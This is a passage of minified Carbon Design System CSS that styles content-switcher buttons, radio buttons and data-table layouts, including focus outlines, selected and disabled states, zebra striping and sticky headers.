0 0 0 .125rem var(--cds-focus,#0f62fe)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:disabled{border:.0625rem solid var(--cds-border-disabled,#c6c6c6);border-radius:.25rem;background-color:var(--cds-content-switcher-selected,#ffffff);color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--content-switcher--low-contrast .cds--content-switcher--selected+.cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher--selected:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:disabled:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:focus+.cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:focus:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:hover+.cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:hover:before{background-color:rgba(0,0,0,0)}.cds--content-switcher--low-contrast .cds--content-switcher-btn:disabled:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:disabled:hover+.cds--content-switcher-btn:disabled:before{background-color:var(--cds-border-disabled,#c6c6c6)}.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:disabled+.cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn.cds--content-switcher--selected:disabled:hover+.cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:disabled:hover+.cds--content-switcher-btn.cds--content-switcher--selected:before{background-color:rgba(0,0,0,0)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:first-child .cds--content-switcher-btn:not([disabled]){box-shadow:inset .0625rem 0 0 0 var(--cds-border-strong)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-popover__wrapper:last-child .cds--content-switcher-btn:not([disabled]){box-shadow:inset -.0625rem 0 0 0 var(--cds-border-strong)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn svg{fill:var(--cds-icon-secondary,#525252)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn:hover svg{fill:var(--cds-icon-primary,#161616)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn[disabled] svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn.cds--content-switcher--selected svg{fill:var(--cds-icon-primary,#161616)}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn.cds--content-switcher--selected[disabled] svg{fill:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--content-switcher--low-contrast.cds--content-switcher--icon-only .cds--content-switcher-btn.cds--content-switcher--selected:disabled{border-color:var(--cds-border-disabled,#c6c6c6)}.cds--content-switcher--low-contrast .cds--content-switcher--selected:not(.cds--content-switcher__selected-hovered):before,.cds--content-switcher--low-contrast .cds--content-switcher-btn:not(.cds--content-switcher__selected-hovered):focus:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover--selected+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:focus-within+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--disabled):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher__selected-hovered):before{background-color:rgba(0,0,0,0)}.cds--content-switcher--low-contrast .cds--content-switcher-popover--selected:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:hover) .cds--content-switcher-btn:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover) .cds--content-switcher-btn:focus:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:hover+.cds--content-switcher-popover__wrapper .cds--content-switcher--selected:before,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--selected):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:focus:before{border-color:var(--cds-border-strong);box-shadow:inset 0 0 0 .0625rem var(--cds-content-switcher-background-hover,#d1d1d1)}.cds--content-switcher--low-contrast .cds--content-switcher-popover--selected:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:hover) .cds--content-switcher-btn:not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:has(+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:not(.cds--content-switcher--selected):hover) .cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:hover+.cds--content-switcher-popover__wrapper .cds--content-switcher--selected:not(.cds--content-switcher--selected):after,.cds--content-switcher--low-contrast .cds--content-switcher-popover__wrapper:not(.cds--content-switcher-popover--selected):hover+.cds--content-switcher-popover__wrapper .cds--content-switcher-btn:focus:not(.cds--content-switcher--selected):after{background-color:var(--cds-content-switcher-background,#e0e0e0)}.cds--radio-button-group{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;position:relative;display:flex;align-items:center}.cds--radio-button-group *,.cds--radio-button-group :after,.cds--radio-button-group :before{box-sizing:inherit}.cds--label+.cds--form-item .cds--radio-button-group{margin-block-start:0}.cds--radio-button-group--vertical{flex-direction:column;align-items:flex-start}.cds--radio-button-group--vertical.cds--radio-button-group--label-left{align-items:flex-end}.cds--radio-button-group--vertical .cds--radio-button__label{margin-inline-end:0}.cds--radio-button-group--vertical .cds--radio-button__label:not(:last-of-type){margin-block-end:.5rem}.cds--radio-button{position:absolute;overflow:hidden;padding:0;border:0;margin:-1px;block-size:1px;clip:rect(0,0,0,0);inline-size:1px;white-space:nowrap;margin-block-start:.9rem;margin-inline-start:.63rem;visibility:inherit}.cds--radio-button__label{display:flex;align-items:center;cursor:pointer;margin-inline-end:1rem}.cds--radio-button__label-text{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);flex:1}.cds--radio-button__appearance{box-sizing:border-box;padding:0;border:0;margin:0;font-family:inherit;font-size:100%;vertical-align:baseline;flex-shrink:0;border:1px solid var(--cds-icon-primary,#161616);border-radius:50%;background-color:rgba(0,0,0,0);block-size:1.125rem;inline-size:1.125rem;margin-block:.0625rem .125rem;margin-inline:.125rem .625rem}.cds--radio-button__appearance *,.cds--radio-button__appearance :after,.cds--radio-button__appearance :before{box-sizing:inherit}.cds--radio-button-group--vertical .cds--radio-button__appearance{margin-block:0}.cds--radio-button:checked+.cds--radio-button__label .cds--radio-button__appearance{display:flex;align-items:center;justify-content:center;border-color:var(--cds-icon-primary,#161616)}.cds--radio-button:checked+.cds--radio-button__label .cds--radio-button__appearance:before{position:relative;display:inline-block;border-radius:50%;background-color:var(--cds-icon-primary,#161616);block-size:100%;content:"";inline-size:100%;transform:scale(.5)}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--radio-button:checked+.cds--radio-button__label .cds--radio-button__appearance:before{background-color:ButtonText}}@media print{.cds--radio-button:checked+.cds--radio-button__label .cds--radio-button__appearance:before{-webkit-print-color-adjust:exact;print-color-adjust:exact}}.cds--radio-button:disabled+.cds--radio-button__label{color:var(--cds-text-disabled,rgba(22,22,22,.25));cursor:not-allowed}.cds--radio-button:disabled+.cds--radio-button__label .cds--radio-button__appearance,.cds--radio-button:disabled:checked+.cds--radio-button__label .cds--radio-button__appearance{border-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--radio-button:disabled+.cds--radio-button__label .cds--radio-button__appearance:before,.cds--radio-button:disabled:checked+.cds--radio-button__label .cds--radio-button__appearance:before{background-color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--radio-button-group--readonly .cds--radio-button+.cds--radio-button__label .cds--radio-button__appearance{border-color:var(--cds-icon-disabled,rgba(22,22,22,.25))}.cds--radio-button-group--readonly .cds--radio-button__label{cursor:default}.cds--radio-button-group--readonly .cds--radio-button__label-text{cursor:text;-webkit-user-select:text;-moz-user-select:text;user-select:text}.cds--radio-button-group--invalid .cds--radio-button+.cds--radio-button__label .cds--radio-button__appearance{border-color:var(--cds-support-error,#da1e28)}.cds--radio-button__validation-msg{display:none;align-items:flex-end;margin-block-start:.375rem}.cds--radio-button__invalid-icon{fill:var(--cds-support-error,#da1e28);margin-inline:.1875rem .0625rem}.cds--radio-button__invalid-icon--warning{fill:var(--cds-support-warning,#f1c21b)}.cds--radio-button__invalid-icon--warning path:first-of-type{fill:#000}.cds--radio-button-group--invalid+.cds--radio-button__validation-msg,.cds--radio-button-group--warning+.cds--radio-button__validation-msg{display:flex}.cds--radio-button-group--invalid+.cds--radio-button__validation-msg .cds--form-requirement,.cds--radio-button-group--warning+.cds--radio-button__validation-msg .cds--form-requirement{display:block;overflow:visible;margin-block-start:0;margin-inline-start:.5rem;max-block-size:100%}.cds--radio-button-group--invalid+.cds--radio-button__validation-msg .cds--form-requirement{color:var(--cds-text-error,#da1e28)}.cds--radio-button-group~.cds--form__helper-text{margin-block-start:.375rem}.cds--radio-button:focus+.cds--radio-button__label .cds--radio-button__appearance{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:1.5px}.cds--radio-button__label.cds--skeleton{position:relative;padding:0;border:none;background:var(--cds-skeleton-background,#e8e8e8);box-shadow:none;pointer-events:none;block-size:1.125rem;inline-size:6.25rem}.cds--radio-button__label.cds--skeleton:active,.cds--radio-button__label.cds--skeleton:focus,.cds--radio-button__label.cds--skeleton:hover{border:none;cursor:default;outline:none}.cds--radio-button__label.cds--skeleton:before{position:absolute;animation:cds--skeleton 3s ease-in-out infinite;background:var(--cds-skeleton-element,#c6c6c6);block-size:100%;content:"";inline-size:100%;inset-inline-start:0;will-change:transform-origin,transform,opacity}@media(prefers-reduced-motion:reduce){.cds--radio-button__label.cds--skeleton:before{animation:none}}@media (forced-colors:active),screen and (-ms-high-contrast:active){.cds--radio-button__label.cds--skeleton{background:CanvasText}.cds--radio-button__label.cds--skeleton:before{background:Canvas;forced-color-adjust:none}}.cds--radio-button__label.cds--skeleton .cds--radio-button__appearance{display:none}.cds--radio-button-wrapper .cds--radio-button__label{display:flex;align-items:flex-start;justify-content:center;margin:0}.cds--radio-button-wrapper:not(:last-of-type){margin-inline-end:1rem}.cds--radio-button-group--vertical .cds--radio-button-wrapper{margin-block-end:.375rem;margin-inline-end:0}.cds--radio-button-group--vertical .cds--radio-button-wrapper .cds--radio-button__label{padding-block-start:.125rem}.cds--radio-button-group--label-right .cds--radio-button__label,.cds--radio-button-wrapper.cds--radio-button-wrapper--label-right .cds--radio-button__label{flex-direction:row}.cds--radio-button-group--label-left .cds--radio-button__label,.cds--radio-button-wrapper.cds--radio-button-wrapper--label-left .cds--radio-button__label{flex-direction:row-reverse}.cds--radio-button-group--label-left .cds--radio-button__appearance,.cds--radio-button-wrapper.cds--radio-button-wrapper--label-left .cds--radio-button__appearance{margin-inline:.5rem 0}.cds--radio-button-group--decorator legend.cds--label,.cds--radio-button-group--slug legend.cds--label,.cds--radio-button-wrapper--decorator .cds--radio-button__label-text,.cds--radio-button-wrapper--slug .cds--radio-button__label-text{display:flex}.cds--radio-button-group--decorator legend.cds--label .cds--radio-button-group-inner--decorator>*,.cds--radio-button-group--slug legend.cds--label .cds--ai-label,.cds--radio-button-group--slug legend.cds--label .cds--slug,.cds--radio-button-wrapper--decorator .cds--radio-button__label-text .cds--radio-button-wrapper-inner--decorator>*,.cds--radio-button-wrapper--slug .cds--radio-button__label-text .cds--ai-label,.cds--radio-button-wrapper--slug .cds--radio-button__label-text .cds--slug{margin-inline-start:.5rem}.cds--radio-button-wrapper--decorator .cds--radio-button__label-text .cds--ai-label__button--inline,.cds--radio-button-wrapper--slug .cds--radio-button__label-text .cds--ai-label__button--inline,.cds--radio-button-wrapper--slug .cds--radio-button__label-text .cds--slug__button--inline{line-height:inherit;margin-block-start:-.0625rem}.cds--data-table-container{position:relative;padding-block-start:.125rem}.cds--data-table-content{display:block;overflow-x:auto}.cds--data-table-content:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--data-table-content:focus{outline-style:dotted}}.cds--data-table-container--ai-enabled{position:relative;padding:1px;border:none}.cds--data-table-container--ai-enabled:after{position:absolute;z-index:-1;background-image:linear-gradient(to top,var(--cds-ai-border-end,#78a9ff),var(--cds-ai-border-start,rgba(166,200,255,.64)));block-size:100%;content:"";inline-size:100%;inset:0;pointer-events:none}.cds--data-table-container--ai-enabled tbody{position:relative}.cds--data-table-container--ai-enabled tbody:before{position:absolute;block-size:100%;content:"";inline-size:100%;inset:0;pointer-events:none;background:linear-gradient(to top,var(--cds-ai-aura-start,rgba(69,137,255,.1)) 0,var(--cds-ai-aura-end,rgba(255,255,255,0)) 50%,transparent 50%)}.cds--data-table-header{background-color:var(--cds-layer);padding-block:1rem 1.5rem;padding-inline:1rem}.cds--data-table-header__title{font-size:var(--cds-heading-03-font-size,1.25rem);font-weight:var(--cds-heading-03-font-weight,400);line-height:var(--cds-heading-03-line-height,1.4);letter-spacing:var(--cds-heading-03-letter-spacing,0);color:var(--cds-text-primary,#161616)}.cds--data-table-header__description{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);color:var(--cds-text-secondary,#525252)}@media(min-width:42rem){.cds--data-table-header__description{max-inline-size:50ch}}@media(min-width:66rem){.cds--data-table-header__description{max-inline-size:80ch}}.cds--data-table{border-collapse:collapse;border-spacing:0;inline-size:100%}.cds--data-table thead{font-size:var(--cds-heading-compact-01-font-size,.875rem);font-weight:var(--cds-heading-compact-01-font-weight,600);line-height:var(--cds-heading-compact-01-line-height,1.28572);letter-spacing:var(--cds-heading-compact-01-letter-spacing,.16px);background-color:var(--cds-layer-accent)}.cds--data-table tbody{font-size:var(--cds-body-compact-01-font-size,.875rem);font-weight:var(--cds-body-compact-01-font-weight,400);line-height:var(--cds-body-compact-01-line-height,1.28572);letter-spacing:var(--cds-body-compact-01-letter-spacing,.16px);background-color:var(--cds-layer);inline-size:100%}.cds--data-table tr{border:none;block-size:3rem;inline-size:100%}.cds--data-table tbody tr,.cds--data-table tbody tr td,.cds--data-table tbody tr th{transition:background-color 70ms cubic-bezier(0,0,.38,.9)}.cds--data-table tbody tr:not([data-child-row]):hover,.cds--data-table tbody tr[data-child-row]:hover>td{background-color:var(--cds-layer-hover)}.cds--data-table tbody tr:hover td,.cds--data-table tbody tr:hover th{border-block-end:1px solid var(--cds-layer-hover);border-block-start:1px solid var(--cds-layer-hover);color:var(--cds-text-primary,#161616)}.cds--data-table tr:hover .cds--link:not(.cds--popover-container .cds--link){color:var(--cds-link-secondary,#0043ce)}.cds--data-table tr:hover .cds--link--disabled:not(.cds--popover-container .cds--link){color:var(--cds-text-disabled,rgba(22,22,22,.25))}.cds--data-table td,.cds--data-table th{text-align:start;vertical-align:middle}.cds--data-table.cds--data-table--top-aligned-body.cds--data-table--lg tr:not([data-child-row]) td:not(.cds--table-expand){padding-block:1rem 1rem}.cds--data-table.cds--data-table--top-aligned-body.cds--data-table--lg tr:not([data-child-row]) td:not(.cds--table-expand).cds--table-column-menu{padding-block-start:.5rem}.cds--data-table.cds--data-table--top-aligned-body.cds--data-table--lg tr:not([data-child-row]) td:not(.cds--table-expand).cds--table-column-checkbox:not(.cds--table-column-radio){padding-block-start:.8125rem}.cds--data-table.cds--data-table--top-aligned-body td{vertical-align:top}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--lg th:not(.cds--table-expand):not(.cds--table-sort__header){padding-block:1rem 1rem}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--lg th:not(.cds--table-expand):not(.cds--table-sort__header).cds--table-column-menu{padding-block-start:.5rem}.cds--data-table.cds--data-table--top-aligned-header.cds--data-table--lg th:not(.cds--table-expand):not(.cds--table-sort__header).cds--table-column-checkbox{padding-block-start:.8125rem}.cds--data-table.cds--data-table--top-aligned-header th{vertical-align:top}.cds--data-table td[align=right],.cds--data-table th[align=right]{text-align:end}.cds--data-table td[align=center],.cds--data-table th[align=center]{text-align:center}.cds--data-table th{background-color:var(--cds-layer-accent);color:var(--cds-text-primary,#161616);padding-inline:1rem 1rem}.cds--data-table th:last-of-type{position:static;inline-size:auto}.cds--data-table .cds--table-header-label{text-align:start}.cds--data-table tbody th,.cds--data-table td{border-block-end:1px solid var(--cds-border-subtle-01,#c6c6c6);border-block-start:1px solid var(--cds-layer);color:var(--cds-text-secondary,#525252);padding-inline:1rem 1rem}.cds--data-table tbody th+td:first-of-type,.cds--data-table td+td:first-of-type{padding-inline-start:.75rem}.cds--layer-two .cds--data-table tbody th,.cds--layer-two .cds--data-table td{border-block-end:1px solid var(--cds-border-subtle-02,#e0e0e0)}.cds--layer-three .cds--data-table tbody th,.cds--layer-three .cds--data-table td{border-block-end:1px solid var(--cds-border-subtle-03,#c6c6c6)}@supports(-moz-appearance:none){.cds--data-table td{background-clip:padding-box}}.cds--data-table .cds--dropdown,.cds--data-table .cds--list-box,.cds--data-table .cds--list-box input[role=combobox],.cds--data-table .cds--list-box input[type=text],.cds--data-table .cds--number input[type=number],.cds--data-table .cds--number input[type=text],.cds--data-table .cds--number__control-btn:after,.cds--data-table .cds--number__control-btn:before,.cds--data-table .cds--select-input,.cds--data-table .cds--text-input{background-color:var(--cds-field-02,#ffffff)}.cds--data-table td.cds--table-column-menu .cds--overflow-menu[aria-expanded=false]:focus{outline:2px solid var(--cds-focus,#0f62fe);outline-offset:-2px}@media screen and (prefers-contrast){.cds--data-table td.cds--table-column-menu .cds--overflow-menu[aria-expanded=false]:focus{outline-style:dotted}}.cds--data-table td.cds--table-column-menu .cds--overflow-menu[aria-expanded=true]:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none),screen and (hover:hover){.cds--data-table td.cds--table-column-menu .cds--overflow-menu .cds--overflow-menu__icon{opacity:0}}.cds--data-table td.cds--table-column-menu .cds--overflow-menu.cds--overflow-menu--open .cds--overflow-menu__icon,.cds--data-table td.cds--table-column-menu .cds--overflow-menu:focus .cds--overflow-menu__icon,.cds--data-table td.cds--table-column-menu .cds--overflow-menu:hover .cds--overflow-menu__icon,.cds--data-table tr:hover td.cds--table-column-menu .cds--overflow-menu .cds--overflow-menu__icon,.cds--data-table.cds--data-table--visible-overflow-menu td.cds--table-column-menu .cds--overflow-menu .cds--overflow-menu__icon{opacity:1}.cds--table-row--menu-option .cds--overflow-menu-options__btn .cds--overflow-menu-options__option-content svg{position:relative;inset-block-start:.1875rem;margin-inline-end:.5rem}.cds--data-table .cds--overflow-menu:hover,.cds--data-table .cds--overflow-menu__trigger:hover{background-color:var(--cds-layer-selected-hover)}.cds--data-table--selected .cds--overflow-menu:hover,.cds--data-table--selected .cds--overflow-menu__trigger:hover{background-color:var(--cds-layer-hover)}.cds--data-table--selected .cds--link:not(.cds--link--disabled){color:var(--cds-link-secondary,#0043ce)}.cds--data-table--sm td.cds--table-column-menu,.cds--data-table--xs td.cds--table-column-menu{block-size:1.5rem;padding-block:0}.cds--data-table--sm td.cds--table-column-menu{block-size:2rem}.cds--data-table--md td.cds--table-column-menu{block-size:2.5rem}.cds--data-table--xl .cds--table-column-menu{padding-block-start:.5rem}.cds--data-table--zebra tbody tr:not(.cds--parent-row):nth-child(odd) td{border-block-end:1px solid var(--cds-layer)}.cds--data-table--zebra tbody tr:not(.cds--parent-row):nth-child(2n) td{border-block-end:1px solid var(--cds-layer-accent);border-block-start:1px solid var(--cds-layer-accent)}.cds--data-table--zebra tbody tr:not(.cds--parent-row):not(.cds--data-table--selected):nth-child(2n){background-color:var(--cds-layer-accent)}.cds--data-table--zebra tbody tr:not(.cds--parent-row):hover td{border-block-end:1px solid var(--cds-layer-hover);border-block-start:1px solid var(--cds-layer-hover)}.cds--data-table--zebra tbody tr:not(.cds--parent-row):not(.cds--data-table--selected):hover{background-color:var(--cds-layer-hover)}.cds--table-column-checkbox .cds--checkbox-label{min-block-size:1.5rem;padding-inline-start:0}.cds--table-column-checkbox .cds--checkbox-label:before{margin-block-start:.125rem}.cds--table-column-checkbox .cds--checkbox-label:after{inset-block-start:.46875rem}.cds--data-table th.cds--table-column-checkbox{position:static;background-color:var(--cds-layer-accent);inline-size:2rem;transition:background-color 70ms cubic-bezier(0,0,.38,.9)}.cds--data-table tbody td.cds--table-column-checkbox,.cds--data-table tbody td.cds--table-expand,.cds--data-table thead th.cds--table-column-checkbox,.cds--data-table thead th.cds--table-expand{min-inline-size:0}.cds--data-table tbody td.cds--table-column-checkbox,.cds--data-table thead th.cds--table-column-checkbox{min-inline-size:2.5rem;padding-inline:1rem .25rem}.cds--data-table tbody td.cds--table-expand,.cds--data-table thead th.cds--table-expand{block-size:2rem;inline-size:2rem}.cds--data-table--xs tbody td.cds--table-expand,.cds--data-table--xs thead th.cds--table-expand{padding:0 0 0 .5rem;block-size:1.5rem;inline-size:1.5rem}.cds--data-table--sm tbody td.cds--table-expand,.cds--data-table--sm thead th.cds--table-expand{padding:0;block-size:2rem;inline-size:2rem;padding-inline-start:.5rem}.cds--data-table--md tbody td.cds--table-expand,.cds--data-table--md thead th.cds--table-expand{padding:.25rem 0 .25rem .5rem;block-size:2.5rem;inline-size:2.5rem}.cds--data-table--xl tbody td.cds--table-expand,.cds--data-table--xl thead th.cds--table-expand{block-size:4rem;padding-block:.625rem 1.375rem}.cds--data-table--xl .cds--table-column-checkbox{padding-block-start:.8125rem}.cds--data-table--xl .cds--table-column-radio{padding-block-start:1rem}.cds--table-column-radio{inline-size:48px}.cds--table-column-radio .cds--radio-button__appearance{margin-inline-end:-.125rem}.cds--data-table--zebra tbody tr:nth-child(odd).cds--data-table--selected td,tr.cds--data-table--selected td{border-block-end:1px solid var(--cds-layer-active);border-block-start:1px solid var(--cds-layer-selected);color:var(--cds-text-primary,#161616)}.cds--data-table--zebra tbody tr:nth-child(odd).cds--data-table--selected,tr.cds--data-table--selected{background-color:var(--cds-layer-selected)}.cds--data-table--zebra tbody tr:first-of-type:nth-child(odd).cds--data-table--selected td,tr.cds--data-table--selected:first-of-type td{border-block-start:1px solid var(--cds-border-subtle-selected)}.cds--data-table--zebra tbody tr:last-of-type:nth-child(2n).cds--data-table--selected td,.cds--data-table--zebra tbody tr:last-of-type:nth-child(odd).cds--data-table--selected td,tr.cds--data-table--selected:last-of-type td{border-block-end:1px solid var(--cds-layer-selected);border-block-start:1px solid var(--cds-layer-selected)}.cds--data-table--zebra tbody tr:nth-child(2n).cds--data-table--selected td{border-block-end:1px solid var(--cds-layer-active)}.cds--data-table--zebra tbody tr:nth-child(2n).cds--data-table--selected:hover td{border-block-end:1px solid var(--cds-layer-selected-hover)}.cds--data-table tbody .cds--data-table--selected:hover td,.cds--data-table--zebra tbody tr:nth-child(odd).cds--data-table--selected:hover td{border-block-end:1px solid var(--cds-layer-selected-hover);border-block-start:1px solid var(--cds-layer-selected-hover);color:var(--cds-text-primary,#161616)}.cds--data-table tbody .cds--data-table--selected:hover,.cds--data-table--zebra tbody tr:nth-child(odd).cds--data-table--selected:hover{background-color:var(--cds-layer-selected-hover)}.cds--data-table--selected .cds--overflow-menu .cds--overflow-menu__icon{opacity:1}.cds--data-table--xs tbody tr,.cds--data-table--xs tbody tr th,.cds--data-table--xs thead tr{block-size:1.5rem}.cds--data-table--xs .cds--table-header-label,.cds--data-table--xs tbody tr th,.cds--data-table--xs td{padding-block:.125rem .125rem}.cds--data-table--xs .cds--overflow-menu{block-size:calc(100% + 1px);inline-size:2rem}.cds--data-table.cds--data-table--xs:not(.cds--data-table--top-aligned-body) td.cds--table-column-checkbox,.cds--data-table.cds--data-table--xs:not(.cds--data-table--top-aligned-header) th.cds--table-column-checkbox{padding-block:0}.cds--data-table.cds--data-table--xs .cds--table-column-checkbox .cds--checkbox-label{block-size:1.4375rem;min-block-size:1.4375rem}.cds--data-table--sm tbody tr,.cds--data-table--sm tbody tr th,.cds--data-table--sm thead tr{block-size:2rem}.cds--data-table--sm .cds--table-header-label{padding-block:.4375rem .4375rem}.cds--data-table--sm tbody tr th,.cds--data-table--sm td,.cds--data-table--sm.cds--data-table--top-aligned-header th.cds--table-column-checkbox{padding-block:.4375rem .375rem}.cds--data-table.cds--data-table--sm:not(.cds--data-table--top-aligned-body) td.cds--table-column-checkbox,.cds--data-table.cds--data-table--sm:not(.cds--data-table--top-aligned-header) th.cds--table-column-checkbox{padding-block:.1875rem .1875rem}.cds--data-table--sm .cds--overflow-menu{block-size:calc(100% + 1px)}.cds--data-table--md tbody tr,.cds--data-table--md tbody tr th,.cds--data-table--md thead tr{block-size:2.5rem}.cds--data-table--md .cds--table-header-label,.cds--data-table--md.cds--data-table--top-aligned-header th.cds--table-column-checkbox{padding-block:.4375rem .4375rem}.cds--data-table--md tbody tr th,.cds--data-table--md td{padding-block:.4375rem .375rem}.cds--data-table--md .cds--table-column-menu,.cds--data-table.cds--data-table--md:not(.cds--data-table--top-aligned-body) td.cds--table-column-checkbox,.cds--data-table.cds--data-table--md:not(.cds--data-table--top-aligned-header) th.cds--table-column-checkbox{padding-block:.1875rem .1875rem}.cds--data-table--xl tbody tr,.cds--data-table--xl tbody tr th,.cds--data-table--xl thead tr{block-size:4rem}.cds--data-table--xl .cds--table-header-label,.cds--data-table--xl tbody tr th,.cds--data-table--xl td{padding-block:1rem 1rem}.cds--data-table--xl td,.cds--data-table--xl th{vertical-align:top}.cds--data-table--xl .cds--data-table--cell-secondary-text{font-size:var(--cds-label-01-font-size,.75rem);font-weight:var(--cds-label-01-font-weight,400);line-height:var(--cds-label-01-line-height,1.33333);letter-spacing:var(--cds-label-01-letter-spacing,.32px)}.cds--data-table--static{inline-size:auto}.cds--data-table-container--static{inline-size:-moz-fit-content;inline-size:fit-content}.cds--data-table_inner-container{background-color:var(--cds-layer-accent);transform:translateZ(0)}.cds--data-table--sticky-header{display:block;overflow-y:scroll}.cds--data-table--sticky-header tbody,.cds--data-table--sticky-header td,.cds--data-table--sticky-header th,.cds--data-table--sticky-header thead,.cds--data-table--sticky-header tr{display:flex}.cds--data-table--sticky-header thead{position:sticky;z-index:1;overflow:scroll;inline-size:100%;inset-block-start:0;-ms-overflow-style:none;will-change:transform}.cds--data-table--sticky-header thead tr th{border-block-end:1px solid var(--cds-layer-active)}.cds--data-table--sticky-header tbody{flex-direction:column;-ms-overflow-style:none;overflow-x:scroll;will-change:transform}.cds--data-table--sticky-header tr.cds--parent-row.cds--expandable-row{block-size:auto;min-block-size:3rem}.cds--data-table--sticky-header tr.cds--expandable-row:not(.cds--parent-row){block-size:auto}.cds--data-table--sticky-header .cds--table-expand{max-inline-size:3rem}.cds--data-table--sticky-header thead .cds--table-expand{align-items:center}.cds--data-table--sticky-header .cds--parent-row{min-block-size:3rem}.cds--data-table--sticky-header:not(.cds--data-table--xs):not(.cds--data-table--xl):not(.cds--data-table--sm) td:not(.cds--table-column-menu):not(.cds--table-column-checkbox){padding-block-start:.875rem}.cds--data-table--sticky-header tr.cds--parent-row.cds--expandable-row:hover+tr[data-child-row] td{border-block-start:1px solid var(--cds-layer-hover)}.cds--data-table--sticky-header tr.cds--expandable-row:last-of-type{overflow:hidden}.cds--data-table--sticky-header tr.cds--data-table--selected:first-of-type td{border-block-start:none}.cds--data-table--sticky-header tbody tr td.cds--table-column-checkbox,.cds--data-table--sticky-header thead th.cds--table-column-checkbox{align-items:center;inline-size:2.25rem;min-inline-size:2.25rem}.cds--data-table--sticky-header.cds--data-table--xl td.cds--table-column-checkbox,.cds--data-table--sticky-header.cds--data-table--xl thead th.cds--table-column-checkbox{align-items:flex-start}.cds--data-table--sticky-header th.cds--table-column-checkbox~th:last-of-type:empty{max-inline-size:4rem}.cds--data-table--sticky-header th:empty:not(.cds--table-expand){max-inline-size:2.25rem}.cds--data-table--sticky-header td.cds--table-column-menu{align-items:center;block-size:auto;padding-block-start:0}.cds--data-table--sticky-header tbody::-webkit-scrollbar,.cds--data-table--sticky-header thead::-webkit-scrollbar{display:none}@-moz-document url-prefix(){.cds--data-table--sticky-header tbody,.cds--data-table--sticky-header thead{scrollbar-width:none}}.cds--data-table--sticky-header tbody tr:last-of-type{border-block-end:0}.cds--data-table--sticky-header td:not(.cds--table-column-checkbox):not(.cds--table-column-menu):not(.cds--table-expand):not(.cds--table-column-icon),.cds--data-table--sticky-header th:not(.cds--table-column-checkbox):not(.cds--table-column-menu):not(.cds--table-expand):not(.cds--table-column-icon){inline-size:100%;min-inline-size:0}.cds--data-table--sticky-header.cds--data-table--sm tr:not(.cds--expandable-row),.cds--data-table--sticky-header.cds--data-table--xl tr:not(.cds--expandable-row),.cds--data-table--sticky-header.cds--data-table--xs tr:not(.cds--expandable-row){block-size:auto}.cds--data-table--sticky-header.cds--data-table--xs tr:not(.cds--expandable-row){min-block-size:1.5rem}.cds--data-table--sticky-header.cds--data-table--sm tr:not(.cds--expandable-row){min-block-size:2rem}.cds--data-table--sticky-header.cds--data-table--xl tr:not(.cds--expandable-row){min-block-size:4rem}.cds--data-table--sticky-header.cds--data-table--xs tr td.cds--table-expand{padding-block-start:.25rem}.cds--data-table--sticky-header.cds--data-table--sm tr td.cds--table-expand{padding-block-start:.5rem}.cds--data-table--sticky-header 